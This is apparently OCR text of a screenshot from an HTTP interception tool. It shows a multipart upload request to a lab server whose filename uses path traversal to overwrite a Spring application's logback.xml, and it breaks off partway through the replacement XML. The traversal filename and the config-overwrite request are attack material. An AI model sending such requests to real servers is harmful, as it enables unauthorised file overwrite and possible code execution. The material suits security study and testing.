 Send Cancel < > 
Request
Raw Params Headers Hex
POST /command.jsp HTTP/1.1
Host: 10.211.55.3:8080
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=1019B9BE3CBEE1DEA04E9A22DE7D1A06;
Content-Type: multipart/form-data; boundary=aaaa
Content-Length: 2251
--aaaa
Content-Disposition:
form-data;name="file";filename="../../webapps/spring-mvc-showcase/WEB-INF/classes/logback.xml"
Content-Type: text/plain; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<configuration scan="true" scanPeriod="30 seconds" debug="true">
<jmxConfigurator />
<contextName>spring-mvc-showcase</contextName>
<property name="LOG_HOME" value="/tmp" />
<appender name="stdout" class="ch.qos.logback.core.ConsoleAppender">
<encoder>